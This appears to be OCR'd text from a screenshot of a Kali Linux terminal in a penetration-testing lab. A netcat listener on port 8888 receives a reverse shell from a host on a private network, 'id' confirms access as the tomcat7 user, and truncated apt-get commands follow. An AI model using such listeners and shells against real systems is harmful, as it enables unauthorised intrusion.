 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.103: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.103] 43584
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
┌──(kali㉿kali)-[~]
└─$ sudo apt-get instal
Reading package lists...
Building dependency tre
Reading state informati
E: Unable to locate pac
┌──(kali㉿kali)-[~]
└─$ sudo apt-get update
Get:1 http://kali.cs.ny
Get:2 http://kali.cs.ny
Get:3 http://kali.cs.ny